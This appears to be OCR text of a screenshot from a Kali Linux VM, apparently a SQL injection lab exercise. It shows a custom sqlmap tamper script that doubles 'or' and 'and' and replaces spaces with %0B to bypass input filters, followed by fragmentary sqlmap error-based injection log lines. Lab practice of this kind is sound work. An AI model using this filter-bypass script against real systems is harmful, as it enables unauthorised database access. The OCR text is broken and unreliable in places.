 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 win10hei kali
1 2 3 4 13:04
tamper - Thunar
文件(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
usr share sqlmap tamper
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
计算机
root
Desktop
最近访问
回收站
Documents
Music
Pictures
Videos
Downloads
设备
文件系统
网络
浏览网络
least.py lowercase.py luanginx.py misunion.py modsecurityversioned.py modsecurityzeroversioned.py multiplespaces.py ord2ascii.py
overlongutf8.py randomcomments.py schemasplit.py
scientific.py space2morehash.py space2mssqlblank.py
space2mssqlhash.py sqli_26a.py substring2leftright.py
symboliclogical.py versionedmorekeywords.py xforwardedfor.py
"sqli_26a.py" | 376 字节 |
*/usr/share/sqlmap/tamper/sqli_26a.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 from lib.core.compat import xrange
2 from lib.core.enums import PRIORITY
3
4 __priority__ = PRIORITY.LOW
5
6 def dependencies():
7     pass
8
9 def tamper(payload, **kwargs):
10     payload= payload.lower()
11     payload= payload.replace('or' , 'oorr')
12     payload= payload.replace('and' , 'anandd')
13     payload= payload.replace(' ' , '%0B')
14     retVal=payload
15     return retVal
'--data'
federal laws. Developers assume no liability and are not r
[11:33:37] [INFO] GET parameter 'id' appears t
="Login")
[11:33:37] [INFO] testing 'Generic inline quer
[11:33:37] [WARNING] reflective value(s) found
[11:33:37] [INFO] testing 'MySQL ≥ 5.5 AND er
[11:33:37] [INFO] testing 'MySQL ≥ 5.5 OR er
[11:33:37] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[11:33:37] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:33:37] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。